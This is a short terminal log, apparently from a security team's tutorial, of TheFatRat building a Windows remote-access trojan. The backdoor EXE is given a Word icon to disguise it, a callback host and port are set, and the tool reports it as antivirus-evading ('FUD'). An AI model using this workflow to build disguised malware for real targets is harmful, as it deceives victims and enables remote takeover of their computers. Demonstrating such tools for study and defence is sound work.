 +--------------------+
access.ico
autorun.ico
excel.ico
lync.ico
pdf.ico
powerpoint.ico
project.ico
publisher.ico
TheFatRat.ico
visio.ico
vlc.ico
word.ico
+---------------------+
Write the icon name from the list to add to your backdoor EXE or press [
NTER] key for default icon
Filename : word.ico
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Builing your powerstage rat for windows with the following values
Target : Windows 64 Bit
Your IP/Host : 10.211.55.2
Your Port : 3333
Rat Filename : payload13.exe
Icon filename : word.ico
[✔] Your FUD Rat file was created succefully
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] You can find your file in :
/root/Fatrat_Generated/payload13.exe.exe
TideSec安全团队